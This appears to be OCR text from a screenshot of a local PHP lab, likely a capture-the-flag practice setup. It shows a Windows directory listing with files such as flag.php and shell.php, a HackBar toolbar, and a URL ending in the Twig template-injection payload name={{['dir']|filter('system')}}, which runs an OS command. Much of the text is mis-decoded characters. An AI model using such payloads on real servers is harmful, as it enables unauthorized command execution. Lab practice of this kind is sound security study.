 Hello ������ C �eľ��� Local Disk �������к��� E0DB-EEEF
C:\Users\13728\PhpstormProjects\untitled ��Ŀ¼ 2022/02/04 12:50
. 2022/01/24 23:54
.. 2022/02/04 12:51
.idea 2022/02/04 12:37 409 base.html 2022/01/23 18:26 548 Class.php 2022/
composer.json 2022/02/04 12:21 9,339 composer.lock 2022/01/27 21:28 394
2022/01/27 22:47 1,261 flag.php 2022/02/04 12:43 230 index.php 2022/02/0
shell.php 2022/01/26 19:11 19 test.php 2022/02/04 12:24
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:63343/untitled/index.php?_ijt=31fr3st2iodeko6rueiev4io7i&_ij_reload=RELOAD_ON_SAVE&name={{["dir"]|filter("system")}}